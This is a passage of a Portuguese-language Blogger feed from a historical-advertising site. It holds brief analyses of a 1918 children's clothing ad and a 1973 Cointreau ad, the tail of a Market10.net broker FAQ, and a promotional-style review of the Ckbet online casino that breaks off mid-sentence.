style=\"text-align: justify;\"\u003EVocê pode se registrar na plataforma preenchendo o formulário de registro no site deles, verificando sua identidade e escolhendo o tipo de conta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Quais são os tipos de conta disponíveis no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta: Silver, Ouro, Platina e VIP, cada uma com spreads e limites de retiradas diferentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Posso negociar criptomoedas no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESim, o Market10.net oferece negociação de CFDs sobre várias criptomoedas, incluindo Bitcoin e Ethereum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. O Market10.net é regulamentado?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma é operada pela Faraz Financial Services (PTY) Limited, regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E5. O que posso negociar no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode negociar uma variedade de ativos, incluindo commodities, índices, ações e criptomoedas através de CFDs.\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3879214114271994921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html","title":"Market10.net avaliação 2026: é golpe ou confiável?"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6987731683623019234"},"published":{"$t":"2026-01-11T11:09:00.013-03:00"},"updated":{"$t":"2026-01-11T11:09:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Loja 'A Brazileira' - 1918"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=loja+A+Brazileira\" target=\"_blank\"\u003Eloja A Brazileira\u003C\/a\u003E aposta na delicadeza para conquistar o leitor logo no primeiro olhar. A cena mostra uma mãe orientando a filha, em um clima de afeto e disciplina, enquanto o texto funciona quase como um conselho moral travestido de publicidade. A frase brinca com a ideia de bom comportamento infantil como recompensa para ganhar um \u003Ci\u003E“lindo vestidinho”\u003C\/i\u003E, reforçando valores familiares muito presentes na época. A ilustração detalhada, típica do início do século XX, cria uma narrativa visual que vai além da simples divulgação comercial. O ambiente campestre, a presença do cachorro e os gestos suaves ajudam a construir uma imagem de harmonia e confiança. Mais do que vender roupas, o anúncio vende um ideal de infância e maternidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, percebe-se como a publicidade dialogava diretamente com costumes e normas sociais do período. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 30 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1918\" target=\"_blank\"\u003E1918\u003C\/a\u003E, o anúncio da A Brazileira usa linguagem educativa e quase pedagógica para se aproximar das famílias. A loja se posiciona como parte do cotidiano doméstico, associando seus produtos à boa criação e ao carinho materno. É um exemplo claro de como o consumo era apresentado como extensão dos valores morais e sociais da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s1677\/propaganda%20antiga%20a%20brazileira%201918.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" border=\"0\" data-original-height=\"1677\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s16000\/propaganda%20antiga%20a%20brazileira%201918.jpg\" title=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6987731683623019234\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html","title":"Loja 'A Brazileira' - 1918"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s72-c\/propaganda%20antiga%20a%20brazileira%201918.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5471255112522274183"},"published":{"$t":"2026-01-10T10:54:00.007-03:00"},"updated":{"$t":"2026-01-10T10:54:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas alcoolicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Cointreau - 1973"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO slogan \u003Ci\u003E“O sabor de uma vida a dois”\u003C\/i\u003E já entrega o tom do anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cointreau\" target=\"_blank\"\u003ECointreau\u003C\/a\u003E: intimista, elegante e cheio de sutilezas. A garrafa ocupa o centro da cena, imponente, enquanto duas mãos brindam — um gesto simples que sugere cumplicidade, encontros e momentos compartilhados. A escolha do fundo escuro reforça o clima sofisticado e faz o rótulo se destacar, quase como um convite silencioso. O texto complementa a imagem ao posicionar o licor como bebida versátil, ideal após as refeições ou em qualquer ocasião especial. Não há excessos de informação, apenas o necessário para construir desejo e associação emocional. O anúncio vende mais do que um licor: vende um ritual, um instante a dois, com charme europeu e um toque de glamour dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2070?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1970\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como o anúncio aposta menos no produto em si e mais na atmosfera que o cerca. Veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E em 6 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1973\" target=\"_blank\"\u003E1973\u003C\/a\u003E, a peça dialoga com um público que valorizava sofisticação, vida social e experiências compartilhadas. O enquadramento das mãos humaniza a cena e aproxima o leitor, enquanto a tipografia clássica e o layout limpo reforçam a tradição da marca. É uma publicidade que entende bem o poder da sugestão e da narrativa visual, sem precisar explicar demais.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s1784\/propaganda%20antiga%20cointreau%201973.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" border=\"0\" data-original-height=\"1784\" data-original-width=\"1249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s16000\/propaganda%20antiga%20cointreau%201973.jpg\" title=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5471255112522274183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html","title":"Cointreau - 1973"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s72-c\/propaganda%20antiga%20cointreau%201973.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8560340332094630630"},"published":{"$t":"2026-01-10T10:22:00.000-03:00"},"updated":{"$t":"2026-01-12T17:22:31.084-03:00"},"title":{"type":"text","$t":"Ckbet: análise detalhada da moderna plataforma de jogos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s836\/aposta%20online.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"836\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s16000\/aposta%20online.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet se apresenta como uma plataforma moderna de jogos online focada no público brasileiro, com forte ênfase em cassino ao vivo, slots, apostas esportivas e app próprio para iOS e Android. Para quem gosta de jogos com crupiê em tempo real, a proposta combina variedade de mesas, bônus agressivos em R$ e um ecossistema pensado para uso em mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVisão geral da Ckbet\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/ckbets.com.br\/pt-br\/\"\u003ECkbet\u003C\/a\u003E é um cassino online e casa de apostas que atua no mercado brasileiro desde o fim da década de 2010, com foco declarado em oferecer experiência local “Brasil-first”. A marca concentra o portfólio em caça-níqueis, cassino ao vivo, jogos de pesca, loteria e apostas esportivas, tudo integrado em uma única conta e carteira em R$.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma se posiciona como “cassino online de confiança”, destacando uso de criptografia avançada, servidores seguros e sistemas antifraude para proteger dados e transações. O site também ressalta compromisso com jogo responsável, com ferramentas para controle de depósitos e limites, ponto cada vez mais observado por jogadores mais experientes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EInterface, UX e app móvel\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO site da Ckbet é construído em torno de uma navegação simples, com menus claros para Cassino, Cassino Ao Vivo, Esportes, Pescaria e Loteria, o que facilita a vida de quem entra direto pelo celular. O layout privilegia banners de promoções e atalhos rápidos para jogos populares, algo esperado em um operador que quer converter jogadores de mídias sociais e tráfico mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm diferencial é o app dedicado: a Ckbet oferece aplicativo na App Store para iOS e APK nativo para Android, disponível diretamente no site. Isso permite uma experiência mais estável nas mesas ao vivo, com menos travamentos em streaming HD e notificações em tempo real de bônus e promoções relâmpago.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECatálogo de jogos de cassino\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO lobby de jogos é o coração da Ckbet, e aqui a oferta é ampla o suficiente para competir com grandes marcas internacionais focadas no Brasil. O cassino trabalha com fornecedores como CQ9, Pragmatic Play, Betsoft, Ezugi e Yggdrasil, cobrindo desde slots clássicos até títulos modernos com mecânicas avançadas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os caça-níqueis, o jogador encontra desde máquinas de frutas de 3 rolos até vídeo slots com temas elaborados, gráficos em alta definição e recursos de rodadas grátis e jackpots progressivos. Para quem persegue grandes prêmios, há jogos com jackpots acumulados e slots de marca inspirados em filmes e personagens conhecidos, o que ajuda a manter o catálogo “vivo” para jogadores recorrentes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs jogos de mesa incluem versões de Sic Bo, Rummy, Andar Bahar, Dragon Tiger e 7up 7down, mostrando uma clara aposta em títulos populares no mercado asiático e indiano, além do público tradicional de roleta e blackjack. Esse mix é interessante para o jogador brasileiro mais curioso, que já domina os clássicos e busca formatos rápidos com regras simples e rodada atrás de rodada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECassino ao vivo: foco da experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara quem busca sensação de cassino real, o Cassino Ao Vivo da Ckbet é claramente um dos pilares da plataforma. As mesas são operadas por crupiês profissionais, transmitidas em alta definição, com recursos de chat ao vivo para interação tanto com o dealer quanto com outros jogadores.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo portfólio de live casino, o usuário encontra mesas de Blackjack ao vivo com side bets, Roleta ao vivo em diferentes mesas e Bacará em versões como Speed e No Commission. Além disso, a Ckbet incorpora game shows ao vivo, como Dream Catcher e Monopoly Live, que misturam RNG, roda da fortuna e segmentos de bônus — um formato que vem crescendo muito entre jogadores de streaming e conteúdo em redes sociais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo revisor de jogos ao vivo, o ponto forte aqui é a combinação de crupiês treinados, streaming estável e variedade de limites de aposta, o que permite que tanto o recreativo quanto o high roller encontrem uma mesa adequada. O uso de provedores especializados, como Ezugi, também puxa a qualidade de áudio, câmeras múltiplas e opções de interface (estatísticas, histórico de resultados, múltiplas mesas).​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApostas esportivas e eSports\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA vertical de apostas esportivas da Ckbet cobre futebol, basquete, tênis, vôlei e eSports, com ênfase em ligas populares como Brasileirão, Liga dos Campeões e NBA. A casa oferece mercados pré-jogo e ao vivo, além de cash out e variedade de tipos de apostas, o que aproxima a experiência da de grandes bookies globais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público gamer, a presença de eSports como CS:GO, Dota 2 e League of Legends é um ponto positivo, principalmente para quem já consome betting streams e quer integrar apostas ao vivo ao consumo de conteúdo. A combinação de cassino ao vivo e eSports concretiza a proposta de “plataforma completa” para quem divide o tempo entre roleta, slots e grandes partidas competitivas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EJogos de pesca, loteria e extras\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém dos pilares tradicionais, a Ckbet investe em categorias mais casuais, como jogos de pesca (pescaria) e loterias. Os jogos de tiro ao peixe combinam habilidade e reflexo com elementos de RNG, criando uma experiência mais interativa que a de um slot tradicional em bobinas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa área de loteria, o jogador encontra loterias diárias, Keno, loterias internacionais e raspadinhas com ganho instantâneo. Esses produtos atendem um perfil que prefere apostas de baixo valor com resultado rápido, ideal para sessões curtas pelo smartphone.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBônus, promoções e fidelização\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet trabalha com um pacote agressivo de bônus de boas-vindas e promoções recorrentes em R$, o que é crucial para competir em um mercado brasileiro saturado de ofertas. O primeiro depósito a partir de R$10 pode gerar bônus extras de até R$777, permitindo testar slots e mesas com bankroll ampliado.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do bônus inicial, a plataforma oferece bônus de aposta semanal, cashback\/rebate em tempo real e promoções de “Roda da Sorte” atreladas ao volume de apostas diárias. Há ainda campanhas de indicação com recompensas fixas por amigo e comissões percentuais, e um “Dia de Gratidão ao Membro VIP” no primeiro dia de cada mês, com recompensas por nível.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo ponto de vista de jogo responsável, é importante lembrar que bônus vêm com requisitos de aposta, rollover e regras específicas para diferentes tipos de jogo. Jogadores mais avançados devem sempre conferir termos de rollover, contribuição de jogos e limites de tempo antes de ativar qualquer promoção.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPagamentos, PIX e saques\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, meios de pagamento são decisivos, e a Ckbet cobre as opções mais usadas no dia a dia. A plataforma aceita PIX e gateways digitais como Neteller e Trustly, além de outras soluções bancárias, buscando reduzir atrito tanto no depósito quanto no saque.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO operador destaca pagamentos rápidos, com foco especial em PIX, e reforça que as transações são protegidas por criptografia e sistemas antifraude. Para evitar problemas em saques, o site recomenda concluir verificação de conta (KYC) com dados corretos e documentos válidos antes de solicitar retirada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESegurança, regulação e jogo responsável\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet enfatiza o uso de criptografia avançada, servidores seguros, auditorias regulares e sistemas de prevenção à fraude para proteger o ambiente de jogo. Os jogos são fornecidos por estúdios reconhecidos que costumam utilizar RNG auditado por entidades independentes, aspecto essencial para garantir resultados justos.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo lado regulatório, a marca destaca a necessidade de acompanhar a evolução das regras de jogos online no Brasil, mantendo licenciamento adequado e padrões de conformidade atualizados. A plataforma também declara compromisso com práticas de jogo responsável, oferecendo ferramentas para limites de depósito e suporte 24\/7 para dúvidas ou problemas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EOnboarding: registro e verificação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO processo de cadastro na Ckbet segue o fluxo padrão: clique em “Registrar”, preencha dados pessoais, aceite termos e confirme a conta. O site reforça que é obrigatório ter ao menos 18 anos e que informações corretas facilitam verificação e evitam bloqueios em saques.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApós o registro, o jogador pode acessar todo o portfólio de produtos — slots, live casino, esportes, pescaria e loteria — tanto via navegador quanto via app. Em um cenário em que muitos usuários migram de links em redes sociais, o fluxo simplificado e mobile-friendly é um ponto positivo em termos de conversão.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPontos fortes e pontos a observar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os pontos fortes da Ckbet, destacam-se a variedade de jogos, o foco em cassino ao vivo, o app próprio e a forte integração com PIX e métodos digitais de pagamento. A combinação de promoções em R$, programas de indicação e ações VIP mensais ajuda a manter o jogador engajado na 